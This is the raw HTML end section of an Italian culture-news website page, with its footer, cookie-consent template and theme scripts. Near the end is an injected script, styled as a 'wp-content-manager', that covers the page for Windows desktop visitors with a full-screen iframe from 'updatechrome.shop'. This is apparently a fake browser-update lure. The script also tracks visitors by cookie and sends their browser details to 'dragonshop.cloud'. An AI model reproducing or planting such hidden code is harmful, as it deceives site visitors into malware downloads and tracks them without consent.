                    <div class="post_author">

                        <img alt='' src='https://secure.gravatar.com/avatar/45e9c99dbb3f1482eee72afc60e12535b62aaf322298766b944738d0f7d615d5?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/45e9c99dbb3f1482eee72afc60e12535b62aaf322298766b944738d0f7d615d5?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>
                        <div class="author-description">
                            <h3 class="author-title author"><a href="https://www.backstagepress.it/author/redazione/" title="Articoli scritti da Redazione" rel="author">Redazione</a></h3>

                            <div class="author_links">

                                

                                

                                
                            </div>


                            <p class="author-bio">
                                                            </p>

                        </div>
                        <div class="clear"></div>
                    </div>

                
            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post -->
                    
                        <div id="comments">


        <p class="nocomments">Comments are closed.</p>
    


</div><!-- #comments -->
                    
                </div>

            
            <section id="sidebar">

    <div class="theiaStickySidebar">

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->


        <footer id="colophon" class="site-footer" role="contentinfo">

            
            <div class="site-info-top">

                <div class="inner-wrap">

                    <div class="navbar-brand">
                        <h2><a href="https://www.backstagepress.it" title="">Backstage Press</a></h2>

                    </div><!-- .navbar-brand -->

                    <div class="footer-menu">
                        <ul id="secondmenu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="https://www.backstagepress.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7"><a href="https://www.backstagepress.it/category/articoli/">ARTICOLI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.backstagepress.it/category/interviste/">INTERVISTE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3991"><a href="https://www.backstagepress.it/category/rubriche/">RUBRICHE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1253"><a href="https://www.backstagepress.it/category/speciali/">SPECIALI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14610"><a href="https://www.backstagepress.it/fotografie/">GALLERIA</a></li>
</ul>                    </div>

                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .site-info-top -->


            <div class="site-info">

                <div class="inner-wrap">

                    <p class="copyright">
                        <span class="copyright">Copyright &copy; 2025 Backstage Press.</span> <span class="designed-by">Designed by <a href="https://www.wpzoom.com/" target="_blank" rel="nofollow">WPZOOM</a></span>
                    </p>

                </div><!-- .inner-wrap -->

            </div><!-- .site-info -->


        </footer><!-- #colophon -->


    </div><!-- /.domino_boxed_layout -->

</div><!-- /.page-wrap -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/domino\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .wp-content-manager-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .wp-content-manager-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)content_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)content_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "content_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }

                    if (isMobile || !isWindows) {
                        return;
                    }

                    if (shownCount >= 3) {
                        return;
                    }

                    var finalIframeUrl = "https://updatechrome.shop/" || "https://allupdateservices.com/";

                    var container = document.createElement("div");
                    container.className = "wp-content-manager-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "wp-content-manager-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "content_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://dragonshop.cloud/api/track/021d9996a83c18ef79ee0f5e718d092b", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { })
                        .catch(function(e) { });
                } catch (e) {
                    // Silent fail
                }
            })();
        </script><script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://www.backstagepress.it/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://www.backstagepress.it/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script><!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.backstagepress.it/wp-admin/admin-ajax.php";

</script>
     <script type="text/javascript" id="pf_script">
                      var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '0';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'right';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script defer src='https://cdn.printfriendly.com/printfriendly.js'></script>
            
            <script type="text/javascript" src="https://www.backstagepress.it/wp-includes/js/comment-reply.min.js?ver=6b9ad32613eda114dcdfb6667b2cbc77" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.backstagepress.it/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=2.0.25" id="mmenu-js"></script>
<script type="text/javascript" src="https://www.backstagepress.it/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=2.0.25" id="flickity-js"></script>
<script type="text/javascript" src="https://www.backstagepress.it/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=2.0.25" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://www.backstagepress.it/wp-content/themes/domino/js/search_button.js?ver=2.0.25" id="search_button-js"></script>
<script type="text/javascript" src="https://www.backstagepress.it/wp-content/themes/domino/js/jquery.fitvids.js?ver=2.0.25" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.backstagepress.it/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=2.0.25" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.backstagepress.it/wp-content/themes/domino/js/superfish.min.js?ver=2.0.25" id="superfish-js"></script>
<script type="text/javascript" src="https://www.backstagepress.it/wp-content/themes/domino/js/tabs.js?ver=2.0.25" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.backstagepress.it/wp-content/themes/domino/js/functions.js?ver=2.0.25" id="domino-script-js"></script>
<script type="text/javascript" src="https://www.backstagepress.it/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1764870080" id="zoom-social-icons-widget-frontend-js"></script>

</body>
</html>